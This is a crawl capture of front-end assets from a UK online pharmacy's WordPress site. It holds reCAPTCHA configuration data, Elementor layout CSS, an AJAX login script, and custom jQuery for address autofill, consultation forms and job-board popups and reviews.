KDw6s2eCrDv0cswpbDicOeEMK/[base64]/[base64]/Dq8KpIDYDBMKcBcKgbMO/wop4w6gcCCTDnikRUcKuw50Awp7DsTDChg3DrgPCmcOUwo3CoMOTZwwxesOMw7XDtcOuw5DCpsK2KV3ClVrDn8KpJcKhwpt/[base64]/ClsK4DS7Csl8PFXfCm8KIXMOSwpdUw4/DucOzPBl9IsOcMFBiV8OSVnPDpD8pwpjDsGFkwqTCvC3CnQYtwqQLwqPDkcOowq3Ct1AFZcOPAsKdSQ4GWivCkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fMMedNbYlfFxJXhasORULF9ZB6E6xk37sK7CL3RgDhE\\u003d\x22,0,0,null,1,1769008228694,0,0,[118,241,41,140,95],null,[253],\x22RC-3JP-s03FyJzlMw\x22,null,null,null,null,null,\x220dAFcWeA7-OngIqKQNmCjSfpLECSEoNGOSHsB2PWKv8rYMHGN9qhtmU-yQR7vcjI8xVgYMBocM6Pzq__caYJ-HmgsFLUS1K2Nx2w\x22,1769091028793]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885
body_size: 874
content:
.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2913 .elementor-element.elementor-element-713cd15:not(.elementor-motion-effects-element-type-background), .elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2913 .elementor-element.elementor-element-713cd15{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-weight:700;}@media(max-width:1366px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 0px 1px 0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:1024px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 1px 1px 1px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2913 .elementor-element.elementor-element-228f791{width:25%;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-1efe48d{width:25%;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-5b524de{width:25%;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b457b95{width:25%;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-713cd15 */.elementor-2913 .elementor-element.elementor-element-713cd15 {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5
body_size: 349
content:
(function($){
	'use strict';
	$('body').on('click', '.matico-login-form-ajax button[type="submit"]', (event) => {
		var $this = $(event.currentTarget);
		var $form = $this.closest('form');
		$.ajax({
			type: 'POST',
			url: maticoAjax.ajaxurl,
			data: $form.serialize(),
			beforeSend: () => {
				$form.addClass('loading');
				$form.find('input,button').prop('disabled', true);
			},
			success: (response) => {
				if (response.status) {
					$form.find('.result-error').remove();
					location.reload();
				} else {
					if($form.find('.result-error').length <= 0){
						$form.prepend(`<div class="result-error woocommerce-message woocommerce-error">${response.msg}</div>`);
					}
				}
			},
			complete: function () {
				$form.find('input,button').prop('disabled', false);
				$form.removeClass('loading');
			}
		});

		return false;
	});
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2
body_size: 3930
content:
/**

 * This is custom js file for British Chemist site.

 */



(function ($) {

	jQuery(document).ready(function ($) {
		$('#questions_form').submit(function () {
			var error = '';
			$('.answer_box').each(function(index, value) {
				var textareaval = jQuery(this).val();
				if(textareaval == ''){
					jQuery(this).addClass('errorFreeText');
					error = 'exit';
				} else {
					jQuery(this).removeClass('errorFreeText');
				} 
			}); 
			if (error  === '') {
				return true;
			} else {
				jQuery(".required_error").show();
				return false;
			}
		});
	});
	

	jQuery('#reg_billing_dob, #consultation_dob, #patient_consultation_dob' ).datepicker({

		changeYear: true,

		defaultDate: (new Date(1950, 1, 1)),

		yearRange: '1900:' + new Date().getFullYear(),

		dateFormat: 'dd-mm-yy'

	}); 

	$(document).on({

		click: function () { 

			let target = $(this);

			let id = target.attr('data-id');


			$('#server_error_' + id).hide();



			if (target.attr('data-value') == 0) {

				$('#error_' + id).show();
				$('#free_text_' + id).show();

			} else {

				$('#error_' + id).hide();
				$('#free_text_' + id).hide();

			}

		}

	}, '.radio_answer');


		
	jQuery('body').delegate('#add_patient', 'change', function () {  
	if(jQuery('#add_patient').is(':checked')){


	jQuery(".patientForm").show();
	jQuery(".requiredFields").attr("required","required");
	} else {
	jQuery(".requiredFields").removeAttr("required","required");
	jQuery(".patientForm").hide();
	} });


	$('body').delegate('#autofill_register_details', 'change', function () {

		if ($(this).is(':checked')) {

			$.ajax({

				url: woocommerce_params.ajax_url,

				type: "GET",

				data: { action: "autofill_register_details" },

				success: function (response) {

					var json = $.parseJSON(response);

					$('#consultation_first_name').val(json.first_name);

					$('#consultation_last_name').val(json.last_name);

					$('#consultation_dob').val(json.dob);

					$('#consultation_phone').val(json.phone);

	

					$('#consultation_address').val(json.address);

					$('#consultation_postcode').val(json.postcode);

					$('#consultation_country').val(json.country);

					$('#consultation_address_1').val(json.address_1);

					$('#consultation_address_2').val(json.address_2);

					$('#consultation_city').val(json.city);

					$('#consultation_state').val(json.state);

					$('#consultation_door_num').val(json.door_number);

				}

			});

		} else {

			$('#consultation_first_name, #consultation_last_name, #consultation_dob, #consultation_phone').val('');

			$('#consultation_address, #consultation_postcode, #consultation_country, #consultation_address_1').val('');

			$('#consultation_address_2, #consultation_city, #consultation_state, #consultation_door_num').val('');

		}

	});



/* 	$('body').delegate('#use_prescription_details', 'change', function () {

		if ($(this).is(':checked')) { */


			$.ajax({

				url: woocommerce_params.ajax_url,

				type: "GET",

				data: { action: "use_prescription_details" },

				success: function (response) {

					var json = $.parseJSON(response);

					if (json.flag == 'true') {

						$('#billing_first_name').val(json.first_name);

						$('#billing_last_name').val(json.last_name);



						$('#billing_postcode').val(json.postcode);

						$('#billing_phone').val(json.phone);

						$('#billing_country').val(json.country_code);

						$('#billing_country').trigger('change');

						if (json.address_1 == '') {

							$('#billing_address_1').val(json.address_2);

						} else {

							$('#billing_address_1').val(json.address_1);

							$('#billing_address_2').val(json.address_2);

						}

						$('#billing_city').val(json.city);

						$('#billing_door_number').val(json.door_number);

						if (json.email_address != 'false' && json.email_address != '') {

							$('#billing_email').val(json.email_address);

						}

						setTimeout(function () {

							jQuery('#billing_state').val(json.state);

							jQuery('#billing_state').trigger('change');

						}, 1500);



					}

				}

			});

		/* } else {

			$('#billing_first_name, #billing_last_name, #billing_address_1, #billing_address_2, #billing_door_number').val('');

			$('#billing_postcode, #billing_phone, #billing_city, #autofill_checkout_field, #billing_state').val('');

		} 

	});*/



	initCustomAutocomplete();



})(jQuery);







var autofill, place , autofill_set, place_patient;



function initCustomAutocomplete() {

	var wcaf = {"autofill_for_shipping":"1","selectedCountry":["GB"],"enable_billing_company_name":"","enable_shipping_company_name":"","enable_billing_phone":"","locationImage":"Location Image","uploadImage":"Upload Image"};

	if (jQuery('#consultation_address').length > 0) {



		autofill = new google.maps.places.Autocomplete(document.getElementById('consultation_address'));



		autofill.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});



		autofill.addListener('place_changed', fillInPrescriptionAddress);

	}
	
	
	
	if (jQuery('#patient_consultation_address').length > 0) {



		autofill_set = new google.maps.places.Autocomplete(document.getElementById('patient_consultation_address'));



		autofill_set.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});



		autofill_set.addListener('place_changed', fillInPrescriptionAddress_patient);

	}
	
	



	if (jQuery('#autofill_checkout_field').length > 0) {

		autofill = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field'));



		autofill.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});

		autofill.addListener('place_changed', fillInBillingsAddress);

	}

}



function fillInBillingsAddress() {

	place = autofill.getPlace();

	jQuery('#billing_postcode').val('');

	jQuery('#billing_address_2').val('');

	jQuery('#billing_address_1').val('');

	jQuery('#billing_city').val('');

	//console.log(place); alert(place);

	const addressComponent = autoFillParseAddress(place.address_components);



	jQuery('#billing_country').val(addressComponent.country);

	jQuery('#billing_country').trigger('change');

	if (addressComponent.complete_address_1 == '') {

		jQuery('#billing_address_1').val(addressComponent.complete_address_2);

	} else {

		jQuery('#billing_address_1').val(addressComponent.complete_address_1);

		jQuery('#billing_address_2').val(addressComponent.complete_address_2);

	}

	jQuery('#billing_city').val(addressComponent.district);

	jQuery('#billing_postcode').val(addressComponent.postal_code);

	setTimeout(function () {

		jQuery('#billing_state').val(addressComponent.state);

		jQuery('#billing_state').trigger('change');

	}, 1500);

}



function fillInPrescriptionAddress() {



	place = autofill.getPlace();

	jQuery('#consultation_country').val('');

	jQuery('#consultation_postcode').val('');

	jQuery('#consultation_address_1').val('');

	jQuery('#consultation_address_2').val('');

	jQuery('#consultation_city').val('');

	//console.log(place); //alert(place);

	const addressComponent = autoFillParseAddress(place.address_components);



	jQuery('#consultation_country').val(addressComponent.country);

	if (addressComponent.complete_address_1 == '') {

		jQuery('#consultation_address_1').val(addressComponent.complete_address_2);

	} else {

		jQuery('#consultation_address_1').val(addressComponent.complete_address_1);

		jQuery('#consultation_address_2').val(addressComponent.complete_address_2);

	}



	jQuery('#consultation_city').val(addressComponent.district);

	jQuery('#consultation_postcode').val(addressComponent.postal_code);
	

	setTimeout(function () {

		jQuery('#consultation_state').val(addressComponent.state);

	}, 1500);

}



function fillInPrescriptionAddress_patient() {



	place_patient = autofill_set.getPlace();
	jQuery('#patient_consultation_postcodes').val('');


	const addressComponent_patient = autoFillParseAddress(place_patient.address_components);



	jQuery('#patient_consultation_postcode').val(addressComponent_patient.postal_code);



}


document.addEventListener("DOMContentLoaded", function() {
    var jobers = document.querySelectorAll('.hk-jober-single-data');
    var hk_jober_box_headers = document.querySelectorAll('.hk_jober_box_header');

    hk_jober_box_headers.forEach(function(hk_jober_box_header, index) {
        hk_jober_box_header.addEventListener('click', function() {
            var jober = this; // Current header element
            openPopup_header(jober, jobers, index);
        });
    });

    var jober_mail_sends = document.querySelectorAll('.hk_send_mail_button');
    jober_mail_sends.forEach(function(jober_mail_send) {
        jober_mail_send.addEventListener('click', function() {
            var jober = this; // Current mail send button
            openPopup_mail(jober);
        });
    });

    function openPopup_mail(jober_mail_send) {
    // Extract data from the clicked element
    var jober = jober_mail_send.closest('.hk-jober-single-data');

    // Debugging: Check if `jober` is selected correctly
    if (!jober) {
        console.error('Jober not found');
        return;
    }

    var position = jober.querySelector('.store-data h2') ? jober.querySelector('.store-data h2').textContent : 'No position available';
    var name = jober.querySelector('.seller-avatar span') ? jober.querySelector('.seller-avatar span').textContent : 'No name available';

    var qualificationElement = jober.querySelector('.store-data h6');
    var qualification = qualificationElement ? qualificationElement.textContent : 'No qualification provided';
    
    var jober_id = jober.querySelector('.jober_id') ? jober.querySelector('.jober_id').value : 'No ID available';
    var sellerAvatarHTML = jober.querySelector('.seller-avatar') ? jober.querySelector('.seller-avatar').innerHTML : 'No avatar available';

    // Retrieve the joined date
    var joinedDateElement = jober.querySelector('input[name="jober_joined_date"]');
    var joinedDate = joinedDateElement ? joinedDateElement.value : 'Date not available';

    document.getElementById('hk_jober_id').value = jober_id;

    // Display the popup with the constructed content
    document.getElementById('popup-content').innerHTML = `
        <h2>${position}</h2>
        <div class="seller-avatar">${sellerAvatarHTML}</div>
        <p>${qualification}</p>
        <p>Joined on: ${joinedDate}</p>
        <p id="popup_jober_id" style="display: none;">${jober_id}</p>
    `;
    document.getElementById('mail_popup').style.display = 'block';
    document.getElementById('overlay').style.display = 'block';
	document.body.classList.add('no-scroll'); // Disable scrolling
}


    function openPopup_header(jober, jobers, index) {
        // Extract data from the clicked element
        var position = jobers[index].querySelector('.store-data h2').textContent;
        var name = jobers[index].querySelector('.seller-avatar span').textContent;
        // var rating = jobers[index].querySelector('.hk_average_rating span').textContent;

        var qualificationElement = jobers[index].querySelector('.store-data h6');
        var qualification = qualificationElement ? qualificationElement.textContent : 'No qualification provided';
		var joinedDateElement = jober.querySelector('input[name="jober_joined_date"]');
    	var joinedDate = joinedDateElement ? joinedDateElement.value : 'Date not available';
        var jober_id = jobers[index].querySelector('.jober_id').value;
        var sellerAvatarHTML = jobers[index].querySelector('.seller-avatar').innerHTML;

        document.getElementById('hk_jober_id').value = jober_id;

        // Construct HTML for the popup content
        var popupContent = `
            <h2>${position}</h2>
            <div class="seller-avatar">${sellerAvatarHTML}</div>
            <p>${qualification}</p>
			<p>Joined on: ${joinedDate}</p>
            <p id="popup_jober_id" style="display: none;">${jober_id}</p>
        `;
        jQuery.ajax({
        	url: admin_ajax.ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: 'hk_jober_id=' + jober_id + '&action=hk_review_data',
            success: function(response) {
                jQuery('.all_reviews').html(response);
				console.log(jober_id);
            }

        });
        // Display the popup with the constructed content
        document.getElementById('popup-content').innerHTML = popupContent;
        document.getElementById('popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
    }

    var hk_job_box_headers = document.querySelectorAll('.hk_job_box_header');
    var hk_jobs = document.querySelectorAll('.hk_jobs');
    var seller_avatars = document.querySelectorAll('.seller-avatar');

    hk_job_box_headers.forEach(function(hk_job_box_header, index) {
        hk_job_box_header.addEventListener('click', function() {
            var job = this; // Current header element
            openPopup_header_job(job, hk_jobs, index);
        });
    });

    seller_avatars.forEach(function(seller_avatar, index) {
        seller_avatar.addEventListener('click', function() {
            var job = this.closest('.hk_jobs'); // Find the parent job element
            var jobIndex = Array.from(hk_jobs).indexOf(job);
            openPopup_header_job(job, hk_jobs, jobIndex);
        });
    });

    function openPopup_header_job(job, hk_jobs, index){
    	var job_title = hk_jobs[index].querySelector('.job_title a').textContent;
    	var jobAvatarHTML = hk_jobs[index].querySelector('.seller-avatar').innerHTML;
    	var qualifications = hk_jobs[index].querySelector('input[name="qualifications"]').value;
    	var reg_miles_km = hk_jobs[index].querySelector('input[name="reg_miles_km"]').value;
	    var cost_per_hour = hk_jobs[index].querySelector('input[name="cost_per_hour"]').value;
	    var reg_post_code = hk_jobs[index].querySelector('input[name="reg_post_code"]').value;
		var posted_date = hk_jobs[index].querySelector('input[name="posted_date"]').value; 
	    var job_id = hk_jobs[index].querySelector('input[name="job_id"]').value;

    	var popupContent = `
            <h2>${job_title}</h2>
            <div class="seller-avatar">${jobAvatarHTML}</div>
            <div class="qualifications">Qualification : ${qualifications}</div>
            <div class="reg_miles_km">Miles : ${reg_miles_km}</div>
            <div class="cost_per_hour">Hourly Rate : ${cost_per_hour}</div>
            <div class="reg_post_code">Postcode : ${reg_post_code}</div>
			<div class="posted_date">Posted on : ${posted_date}</div>
            <div class="job_id" style="Display:none">${job_id}</div>
        `;

        jQuery.ajax({
        	url: admin_ajax.ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: 'hk_job_id=' + job_id + '&action=hk_review_data',
            success: function(response) {
                jQuery('.all_reviews').html(response);
            }

        });

        document.getElementById('job_popup-content').innerHTML = popupContent;

    	document.getElementById('job_popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
		
    }

    var job_mail_sends = document.querySelectorAll('.hk_job_mail_popup');
    job_mail_sends.forEach(function(job_mail_send, index) {
        job_mail_send.addEventListener('click', function() {
            var job = this; // Current mail send button
            openPopup_mail_job(job, hk_jobs, index);
        });
    });

    function openPopup_mail_job(job_mail_send, hk_jobs, index) {
    	// console.log(job_mail_send);

    	var job_id = hk_jobs[index].querySelector('.job_id').value;
    	document.getElementById('hk_job_id').value = job_id;

        document.getElementById('job_mail_popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
    }

});

jQuery(document).ready(function($) {
    $('#position-filter-form').on('submit', function(e) {
        // e.preventDefault();
        var jobCategory = $('#job-category-filter').val();
        var jobCity = $('#job-city-filter').val(); // Get selected job city
        var url = window.location.href.split('?')[0]; // Get the current URL without query parameters
        var params = new URLSearchParams(window.location.search);
        params.set('job_category', jobCategory); // Set job category filter
        params.set('reg_post_code', jobCity); // Set job city filter
        window.location.href = url + '?' + params.toString();
    });

    $('#hk_reviewForm').on('submit', function(event) {
        event.preventDefault(); // Prevent default form submission
        var hk_jober_id = $('#popup_jober_id').text();
        var hk_job_id = $('.job_id').text();
        // Serialize form data
        var formData = $(this).serialize();
        formData += '&hk_jober_id=' + hk_jober_id;
        formData += '&hk_job_id=' + hk_job_id;
        console.log(formData);

        var form = this;

        $.ajax({
            url: ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: formData + '&action=hk_save_user_review',
            success: function(response) {
                if (response.success) {
	                $('.review_save_message').text(response.message);
	                form.reset();

	                setTimeout(function() {
		                $('.review_save_message').text('');
		            }, 5000);
	            } else {
	                // If the response_data indicates failure
	                console.error('Failed to save review:', response_data.message); // Log error message
	                alert('Failed to save review. Please try again.'); // Show error message
	            }
            },
            error: function(xhr, status, error) {
                console.error('Failed to save review:', xhr.responseText); // Log error message
                alert('Failed to save review. Please try again.'); // Show error message
            }
        });
    });
});


// jQuery(document).ready(function($) {
//     // Function to update posts per page based on screen width
//     function updatePostsPerPage() {
//         var perPage;
//         if (window.innerWidth <= 768) {
//             perPage = 4; // Number of jobers per page for mobile
//         } else {
//             perPage = 9; // Default number of jobers per page for larger screens
//         }

//         // AJAX call to update posts per page
//         $.ajax({
//             url: ajaxurl,
//             type: 'POST',
//             data: {
//                 action: 'update_posts_per_page',
//                 per_page: perPage
//             },
//             success: function(response) {
//                 console.log('Posts per page updated successfully.');
//                 // Reload the page to reflect the changes
//                 location.reload();
//             },
//             error: function(xhr, status, error) {
//                 console.error('Error updating posts per page:', error);
//             }
//         });
//     }

//     // Call updatePostsPerPage on document ready and window resize
//     $(document).ready(updatePostsPerPage);
//     $(window).resize(updatePostsPerPage);
// });